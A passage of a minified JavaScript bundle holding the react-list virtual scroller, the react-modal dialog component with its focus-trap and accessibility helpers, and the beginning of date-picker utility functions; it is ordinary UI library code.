c={position:"relative"},f={},m=Math.ceil(a/l)*l,h=this.getSpaceBefore(m,f);h&&(c[k[r]]=h,"x"===r&&(c.overflowX="hidden"));var p=this.getSpaceBefore(u,f),_="x"===r?p:0,y="y"===r?p:0,v=i?"translate3d(".concat(_,"px, ").concat(y,"px, 0)"):"translate(".concat(_,"px, ").concat(y,"px)"),g={msTransform:v,WebkitTransform:v,transform:v};return n.default.createElement("div",{style:c,ref:function(t){return e.el=t}},n.default.createElement("div",{style:g},d))}}]),r}(n.Component),p(r,"displayName","ReactList"),p(r,"propTypes",{axis:t.default.oneOf(["x","y"]),initialIndex:t.default.number,itemRenderer:t.default.func,itemSizeEstimator:t.default.func,itemSizeGetter:t.default.func,itemsRenderer:t.default.func,length:t.default.number,minSize:t.default.number,pageSize:t.default.number,scrollParentGetter:t.default.func,scrollParentViewportSizeGetter:t.default.func,threshold:t.default.number,type:t.default.oneOf(["simple","variable","uniform"]),useStaticSize:t.default.bool,useTranslate3d:t.default.bool}),p(r,"defaultProps",{axis:"y",itemRenderer:function(e,t){return n.default.createElement("div",{key:t},e)},itemsRenderer:function(e,t){return n.default.createElement("div",{ref:t},e)},length:0,minSize:1,pageSize:10,scrollParentGetter:function(e){for(var t=e.props.axis,n=e.getEl(),r=M[t];n=n.parentElement;)switch(window.getComputedStyle(n)[r]){case"auto":case"scroll":case"overlay":return n}return window},scrollParentViewportSizeGetter:function(e){var t=e.props.axis,n=e.scrollParent;return n===window?window[v[t]]:n[_[t]]},threshold:100,type:"simple",useStaticSize:!1,useTranslate3d:!1}),a)},void 0===(o=r.apply(t,a))||(e.exports=o)},29983:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(99196),i=h(o),s=h(n(91850)),u=h(n(45697)),l=h(n(28747)),d=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(57149)),c=n(51112),f=h(c),m=n(46871);function h(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var _=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",v=c.canUseDOM&&void 0!==s.default.createPortal,g=function(e){return document.createElement(e)},b=function(){return v?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer};function M(e){return e()}var w=function(e){function t(){var e,n,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var o=arguments.length,u=Array(o),d=0;d<o;d++)u[d]=arguments[d];return n=a=p(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),a.removePortal=function(){!v&&s.default.unmountComponentAtNode(a.node);var e=M(a.props.parentSelector);e&&e.contains(a.node)?e.removeChild(a.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},a.portalRef=function(e){a.portal=e},a.renderPortal=function(e){var n=b()(a,i.default.createElement(l.default,r({defaultStyles:t.defaultStyles},e)),a.node);a.portalRef(n)},p(a,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),a(t,[{key:"componentDidMount",value:function(){c.canUseDOM&&(v||(this.node=g("div")),this.node.className=this.props.portalClassName,M(this.props.parentSelector).appendChild(this.node),!v&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:M(e.parentSelector),nextParent:M(this.props.parentSelector)}}},{key:"componentDidUpdate",value:function(e,t,n){if(c.canUseDOM){var r=this.props,a=r.isOpen,o=r.portalClassName;e.portalClassName!==o&&(this.node.className=o);var i=n.prevParent,s=n.nextParent;s!==i&&(i.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||a)&&!v&&this.renderPortal(this.props)}}},{key:"componentWillUnmount",value:function(){if(c.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),n=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);n?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,n-t)):this.removePortal()}}},{key:"render",value:function(){return c.canUseDOM&&v?(!this.node&&v&&(this.node=g("div")),b()(i.default.createElement(l.default,r({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){d.setElement(e)}}]),t}(o.Component);w.propTypes={isOpen:u.default.bool.isRequired,style:u.default.shape({content:u.default.object,overlay:u.default.object}),portalClassName:u.default.string,bodyOpenClassName:u.default.string,htmlOpenClassName:u.default.string,className:u.default.oneOfType([u.default.string,u.default.shape({base:u.default.string.isRequired,afterOpen:u.default.string.isRequired,beforeClose:u.default.string.isRequired})]),overlayClassName:u.default.oneOfType([u.default.string,u.default.shape({base:u.default.string.isRequired,afterOpen:u.default.string.isRequired,beforeClose:u.default.string.isRequired})]),appElement:u.default.oneOfType([u.default.instanceOf(f.default),u.default.instanceOf(c.SafeHTMLCollection),u.default.instanceOf(c.SafeNodeList),u.default.arrayOf(u.default.instanceOf(f.default))]),onAfterOpen:u.default.func,onRequestClose:u.default.func,closeTimeoutMS:u.default.number,ariaHideApp:u.default.bool,shouldFocusAfterRender:u.default.bool,shouldCloseOnOverlayClick:u.default.bool,shouldReturnFocusAfterClose:u.default.bool,preventScroll:u.default.bool,parentSelector:u.default.func,aria:u.default.object,data:u.default.object,role:u.default.string,contentLabel:u.default.string,shouldCloseOnEsc:u.default.bool,overlayRef:u.default.func,contentRef:u.default.func,id:u.default.string,overlayElement:u.default.func,contentElement:u.default.func},w.defaultProps={isOpen:!1,portalClassName:_,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return i.default.createElement("div",e,t)},contentElement:function(e,t){return i.default.createElement("div",e,t)}},w.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,m.polyfill)(w),t.default=w},28747:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(99196),s=_(n(45697)),u=p(n(99685)),l=_(n(88338)),d=p(n(57149)),c=p(n(32409)),f=n(51112),m=_(f),h=_(n(89623));function p(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function _(e){return e&&e.__esModule?e:{default:e}}n(35063);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},v=0,g=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.setOverlayRef=function(e){n.overlay=e,n.props.overlayRef&&n.props.overlayRef(e)},n.setContentRef=function(e){n.content=e,n.props.contentRef&&n.props.contentRef(e)},n.afterClose=function(){var e=n.props,t=e.appElement,r=e.ariaHideApp,a=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,s=i&&i().ownerDocument||document;o&&c.remove(s.body,o),a&&c.remove(s.getElementsByTagName("html")[0],a),r&&v>0&&0==(v-=1)&&d.show(t),n.props.shouldFocusAfterRender&&(n.props.shouldReturnFocusAfterClose?(u.returnFocus(n.props.preventScroll),u.teardownScopedFocus()):u.popWithoutFocus()),n.props.onAfterClose&&n.props.onAfterClose(),h.default.deregister(n)},n.open=function(){n.beforeOpen(),n.state.afterOpen&&n.state.beforeClose?(clearTimeout(n.closeTimer),n.setState({beforeClose:!1})):(n.props.shouldFocusAfterRender&&(u.setupScopedFocus(n.node),u.markForFocusLater()),n.setState({isOpen:!0},(function(){n.openAnimationFrame=requestAnimationFrame((function(){n.setState({afterOpen:!0}),n.props.isOpen&&n.props.onAfterOpen&&n.props.onAfterOpen({overlayEl:n.overlay,contentEl:n.content})}))})))},n.close=function(){n.props.closeTimeoutMS>0?n.closeWithTimeout():n.closeWithoutTimeout()},n.focusContent=function(){return n.content&&!n.contentHasFocus()&&n.content.focus({preventScroll:!0})},n.closeWithTimeout=function(){var e=Date.now()+n.props.closeTimeoutMS;n.setState({beforeClose:!0,closesAt:e},(function(){n.closeTimer=setTimeout(n.closeWithoutTimeout,n.state.closesAt-Date.now())}))},n.closeWithoutTimeout=function(){n.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},n.afterClose)},n.handleKeyDown=function(e){(function(e){return"Tab"===e.code||9===e.keyCode})(e)&&(0,l.default)(n.content,e),n.props.shouldCloseOnEsc&&function(e){return"Escape"===e.code||27===e.keyCode}(e)&&(e.stopPropagation(),n.requestClose(e))},n.handleOverlayOnClick=function(e){null===n.shouldClose&&(n.shouldClose=!0),n.shouldClose&&n.props.shouldCloseOnOverlayClick&&(n.ownerHandlesClose()?n.requestClose(e):n.focusContent()),n.shouldClose=null},n.handleContentOnMouseUp=function(){n.shouldClose=!1},n.handleOverlayOnMouseDown=function(e){n.props.shouldCloseOnOverlayClick||e.target!=n.overlay||e.preventDefault()},n.handleContentOnClick=function(){n.shouldClose=!1},n.handleContentOnMouseDown=function(){n.shouldClose=!1},n.requestClose=function(e){return n.ownerHandlesClose()&&n.props.onRequestClose(e)},n.ownerHandlesClose=function(){return n.props.onRequestClose},n.shouldBeClosed=function(){return!n.state.isOpen&&!n.state.beforeClose},n.contentHasFocus=function(){return document.activeElement===n.content||n.content.contains(document.activeElement)},n.buildClassName=function(e,t){var r="object"===(void 0===t?"undefined":a(t))?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},o=r.base;return n.state.afterOpen&&(o=o+" "+r.afterOpen),n.state.beforeClose&&(o=o+" "+r.beforeClose),"string"==typeof t&&t?o+" "+t:o},n.attributesFromObject=function(e,t){return Object.keys(t).reduce((function(n,r){return n[e+"-"+r]=t[r],n}),{})},n.state={afterOpen:!1,beforeClose:!1},n.shouldClose=null,n.moveFromContentToOverlay=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,n=e.ariaHideApp,r=e.htmlOpenClassName,a=e.bodyOpenClassName,o=e.parentSelector,i=o&&o().ownerDocument||document;a&&c.add(i.body,a),r&&c.add(i.getElementsByTagName("html")[0],r),n&&(v+=1,d.hide(t)),h.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,n=e.className,a=e.overlayClassName,o=e.defaultStyles,i=e.children,s=n?{}:o.content,u=a?{}:o.overlay;if(this.shouldBeClosed())return null;var l={ref:this.setOverlayRef,className:this.buildClassName("overlay",a),style:r({},u,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},d=r({id:t,ref:this.setContentRef,style:r({},s,this.props.style.content),className:this.buildClassName("content",n),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",r({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),c=this.props.contentElement(d,i);return this.props.overlayElement(l,c)}}]),t}(i.Component);g.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},g.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(m.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(m.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=g,e.exports=t.default},57149:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach((function(e){return e.removeAttribute("aria-hidden")})):document.querySelectorAll(i).forEach((function(e){return e.removeAttribute("aria-hidden")}))),i=null},t.log=function(){},t.assertNodeList=s,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var n=document.querySelectorAll(t);s(n,t),t=n}return i=t||i},t.validateElement=u,t.hide=function(e){var t=!0,n=!1,r=void 0;try{for(var a,o=u(e)[Symbol.iterator]();!(t=(a=o.next()).done);t=!0)a.value.setAttribute("aria-hidden","true")}catch(e){n=!0,r=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw r}}},t.show=function(e){var t=!0,n=!1,r=void 0;try{for(var a,o=u(e)[Symbol.iterator]();!(t=(a=o.next()).done);t=!0)a.value.removeAttribute("aria-hidden")}catch(e){n=!0,r=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw r}}},t.documentNotReadyOrSSRTesting=function(){i=null};var r,a=(r=n(42473))&&r.__esModule?r:{default:r},o=n(51112),i=null;function s(e,t){if(!e||!e.length)throw new Error("react-modal: No elements were found for selector "+t+".")}function u(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,a.default)(!1,["react-modal: App element is not defined.","Please use `Modal.setAppElement(el)` or set `appElement={el}`.","This is needed so screen readers don't see main content","when modal is opened. It is not recommended, but you can opt-out","by setting `ariaHideApp={false}`."].join(" ")),[])}},35063:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var n=e[t];n&&n.parentNode&&n.parentNode.removeChild(n)}o=i=null,s=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(s.length);for(var e=[o,i],t=0;t<e.length;t++){var n=e[t]||{};console.log(n.nodeName,n.className,n.id)}console.log("edn bodyTrap ----------")};var r,a=(r=n(89623))&&r.__esModule?r:{default:r},o=void 0,i=void 0,s=[];function u(){0!==s.length&&s[s.length-1].focusContent()}a.default.subscribe((function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",u),(i=o.cloneNode()).addEventListener("focus",u)),(s=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))}))},32409:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in n)a(e,n[t]);var o=document.body;for(var i in r)a(o,r[i]);n={},r={}},t.log=function(){};var n={},r={};function a(e,t){e.classList.remove(t)}t.add=function(e,t){return a=e.classList,o="html"==e.nodeName.toLowerCase()?n:r,void t.split(" ").forEach((function(e){!function(e,t){e[t]||(e[t]=0),e[t]+=1}(o,e),a.add(e)}));var a,o},t.remove=function(e,t){return a=e.classList,o="html"==e.nodeName.toLowerCase()?n:r,void t.split(" ").forEach((function(e){!function(e,t){e[t]&&(e[t]-=1)}(o,e),0===o[e]&&a.remove(e)}));var a,o}},99685:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=u,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{return void(0!==o.length&&(t=o.pop()).focus({preventScroll:e}))}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",u,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",u),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",u),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",u),document.detachEvent("onFocus",l))};var r,a=(r=n(37845))&&r.__esModule?r:{default:r},o=[],i=null,s=!1;function u(){s=!0}function l(){if(s){if(s=!1,!i)return;setTimeout((function(){i.contains(document.activeElement)||((0,a.default)(i)[0]||i).focus()}),0)}}},89623:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(r.openInstances.length),r.openInstances.forEach((function(e){return console.log(e)})),console.log("end portalOpenInstances ----------")},t.resetState=function(){r=new n};var n=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var n=t.openInstances.indexOf(e);-1!==n&&(t.openInstances.splice(n,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach((function(n){return n(e,t.openInstances.slice())}))},this.openInstances=[],this.subscribers=[]},r=new n;t.default=r},51112:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var r,a=((r=n(58875))&&r.__esModule?r:{default:r}).default,o=a.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=a.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=a.canUseDOM?window.NodeList:{},t.canUseDOM=a.canUseDOM,t.default=o},88338:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=(0,a.default)(e);if(n.length){var r=void 0,i=t.shiftKey,s=n[0],u=n[n.length-1],l=o();if(e===l){if(!i)return;r=u}if(u!==l||i||(r=s),s===l&&i&&(r=u),r)return t.preventDefault(),void r.focus();var d=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=d&&"Chrome"!=d[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var c=n.indexOf(l);if(c>-1&&(c+=i?-1:1),void 0===(r=n[c]))return t.preventDefault(),void(r=i?u:s).focus();t.preventDefault(),r.focus()}}else t.preventDefault()};var r,a=(r=n(37845))&&r.__esModule?r:{default:r};function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return e.activeElement.shadowRoot?o(e.activeElement.shadowRoot):e.activeElement}e.exports=t.default},37845:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce((function(t,n){return t.concat(n.shadowRoot?e(n.shadowRoot):[n])}),[]).filter(i)};var n="none",r="contents",a=/input|select|textarea|button|object|iframe/;function o(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var a=window.getComputedStyle(e),o=a.getPropertyValue("display");return t?o!==r&&function(e,t){return"visible"!==t.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0}(e,a):o===n}catch(e){return console.warn("Failed to inspect element style"),!1}}function i(e){var t=e.getAttribute("tabindex");null===t&&(t=void 0);var n=isNaN(t);return(n||t>=0)&&function(e,t){var n=e.nodeName.toLowerCase();return(a.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,n=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(n&&t===n&&(t=n.host.parentNode),o(t))return!1;t=t.parentNode}return!0}(e)}(e,!n)}e.exports=t.default},83253:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,a=(r=n(29983))&&r.__esModule?r:{default:r};t.default=a.default,e.exports=t.default},26278:(e,t,n)=>{"use strict";var r=n(99196),a=n(86900),o=n(44660);function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var s=i(r),u=i(a),l=i(o);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function m(){return(m=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function h(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,o=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){s=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw a}}return o}}(e,t)||y(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e){return function(e){if(Array.isArray(e))return v(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||y(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e,t){if(e){if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function g(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=y(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){s=!0,o=e},f:function(){try{i||null==n.return||n.return()}finally{if(s)throw o}}}}function b(e){return Array.isArray(e)}function M(e){var t=e.state.date,n=t.calendar,a=t.locale,o=e.customWeekDays,i=e.weekStartDayIndex,u=e.displayWeekNumbers,d=e.weekNumber,c=r.useMemo((function(){var e=o;return b(e)&&e.length>=7?(e.length=7,e=e.map((function(e){return b(e)&e.length>1?e=e[1]:b(e)&&(e=e[0]),e}))):e=new l.default({year:1,calendar:n,locale:a}).weekDays.map((function(e){return e.shortName})),e}),[n,a,o]);return c=_(c).slice(i).concat(_(c).splice(0,i)),s.default.createElement("div",{className:"rmdp-week"},u&&s.default.createElement("div",{className:"rmdp-week-day"},d),c.map((function(e,t){return s.default.createElement("div",{key:t,className:"rmdp-week-day"},e)})))}function w(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!e||!t)return!1;if(e.year===t.year){if(r)return!0;if(e.monthIndex===t.monthIndex)return!!n||e.day===t.day}}function D(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY/MM/DD";return e.format(t)}function k(e,t,n){var r=n.multiple,a=n.range,o=n.selectedDate,i=n.onlyMonthPicker,s=n.onlyYearPicker,u=n.format,d=n.focused,c=n.weekPicker;e.setFormat(u);var f=new l.default(e);return[o=r&&a?function(){var e=!0;b(o)||(o=[[o]]);var t=o.find((function(e){return 1===e.length})),n=i?"YYYY/MM":"YYYY/MM/DD",r=o;if(t){var a=t[0];r=r.filter((function(e){if(1===e.length)return!0;var t=p(e,2),r=t[0],o=t[1],i=p([a,f].sort((function(e,t){return e-t})),2),s=p([r,o,i[0],i[1]].map((function(e){return D(e,n)})),4),u=s[0],l=s[1],d=s[2],c=s[3];return!(d<=u&&c>=l||d>=u&&c>=l&&d<=l||d<=u&&c<=l&&c>=u)}))}else r=r.filter((function(e){if(!b(e))return!0;if(0===e.length)return!1;var t=p(e,2),r=p([t[0],t[1],f].map((function(e){return D(e,n)})),3),a=r[0],o=r[1],i=r[2];return!(i>=a&&i<=o)}));return r=r.map((function(t){var n;return b(t)?1===t.length?(e=!1,n=t.concat(f)):n=t:(e=!1,n=[t,f]),n.sort((function(e,t){return e-t}))})),e&&(r=[].concat(_(r),[[f]])),r}():r?function(){var n=o.filter((function(t){return!w(e,t,i,s)}));return n.length===o.length?n.push(f):f=n.find((function(e){return w(e,d)})),t&&n.sort((function(e,t){return e-t})),n}():a?c?[new l.default(f).toFirstOfWeek(),new l.default(f).toLastOfWeek()]:2===o.length||0===o.length?[f]:1===o.length?[o[0],f].sort((function(e,t){return e-t})):void 0:f,f]}function L(e,t,n,r){var a=[],o=n?"YYYY/MM":"YYYY/MM/DD",i=D(e,o);function s(t){var r=t[0],s=t[1];if(1===t.length)w(e,r,n)&&a.push("rmdp-range");else if(2===t.length){var u=p([r,s].map((function(e){return D(e,o)})),2),l=u[0],d=u[1];i>=l&&i<=d&&a.push("rmdp-range"),i===l&&a.push("start"),i===d&&a.push("end")}}return r?(b(t)?t:[[t]]).forEach(s):s(t),a.join(" ")}function Y(e,t,n,r){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"day",o=[];if(r&&1===(null==t?void 0:t.length)&&n){var 